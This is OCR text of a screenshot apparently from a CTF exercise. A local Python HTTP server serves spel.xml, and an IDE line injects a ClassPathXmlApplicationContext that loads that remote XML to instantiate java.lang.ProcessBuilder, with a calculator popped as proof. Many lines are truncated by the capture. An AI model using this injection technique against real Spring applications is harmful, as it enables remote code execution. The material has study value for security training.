 Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWind
PS D:\Desktop> python -m http.server 8888
Serving HTTP on :: port 8888 (http://[::]:8888/) ...
::ffff:127.0.0.1 - - [17/Sep/2024 19:38:14] "GET /spel.xml HTT
::ffff:127.0.0.1 - - [17/Sep/2024 19:38:14] "GET /spel.xml HTT
ZIP
C ctf 版本控制 当前文件
项目
ctf D:\Desktop\life\ctf
.idea
src
main
java
org.example
aaa
aaa
aspectj
bad
bean
main.java ClassPathXmlApplicationContext.java AbstractApplicationContext.java AbstractRefreshableConfigApplicationContext.java
9
20
21 etRuntime");
22 reeMemory");
23 ext();
24 PathXmlApplicationContext;ClassPathXmlApplicationContext b = new ClassPathXmlApplicationContext('http://127.0.0.1:8888/spel.xml');a=
true, isTrace: false);
26
27
28
29
30
31
运行 main
at org.springframework.bea ctory.java:321)
at org.springframework.bea ory.java:202)
at org.springframework.bea gletons(DefaultListableBeanFactory.java:895)
at org.springframework.con lization(AbstractApplicationContext.java:879)
at org.springframework.con tionContext.java:551)
at org.springframework.con ApplicationContext.java:144)
at org.springframework.con ApplicationContext.java:85)
... 15 more
Caused by: org.springframework perty 'whatever' of bean class [java.lang.ProcessBuilder]: Bean property
at org.springframework.bea erImpl.java:243)
at org.springframework.bea ctNestablePropertyAccessor.java:426)
at org.springframework.bea stablePropertyAccessor.java:278)
at org.springframework.bea stablePropertyAccessor.java:266)
at org.springframework.bea ccessor.java:97)
at org.springframework.bea ccessor.java:77)
at org.springframework.bea ertyValues(AbstractAutowireCapableBeanFactory.java:1732)
... 27 more
进程已结束，退出代码为 0
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
ctf > src > main > java > org > example > qlinject > main > main
24:197 CRLF UTF-8 4 个空格